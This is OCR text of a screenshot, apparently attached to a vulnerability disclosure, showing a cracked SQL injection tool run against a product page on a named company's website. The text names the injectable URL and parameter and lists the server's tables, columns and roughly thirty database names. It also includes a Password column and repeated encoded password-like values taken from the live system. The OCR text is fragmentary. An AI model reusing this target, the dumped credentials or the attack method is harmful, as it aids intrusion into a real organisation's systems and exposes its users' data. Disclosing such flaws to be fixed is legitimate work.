 Safe3 SQL注入安全测试V9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
址 http://www.colorful.cn/ColorfulProductdetails.aspx?id=13014094ae9ed39042e1b7de GET 浏览 注入
型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 MayDateBase 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
sysconstraints
sysusers
获取字段名
gid
name
sid
status
uid
user
Password
8K5KU8cBo...
8K5KU8cBo...
YkyG6lemnw0=
YkyG6lemnw0=
YkyG6lemnw0=
YkyG6lemnw0=
YkyG6lemnw0=
YkyG6lemnw0=
YkyG6lemnw0=
YkyG6lemnw0=
YkyG6lemnw0=
ColorfulWeb
master
tempdb
model
msdb
Colorful
Wy3cWeb
SegotepWeb
ColorflyWeb
LeiFeng
colorfireWeb
Colorful_EN
SeethruBBS
Sessions
Colorful_Forum
PanSheng
Point
newColorfulCol
MtrlShare
ADSupport2009
HeMayDateBase
GoldEyes
shop
NineForum
guaguadata
Deboch
EHRDB
Deboch_EN
zhuanti
Statistics
检测字段名完成
www.wooyun.org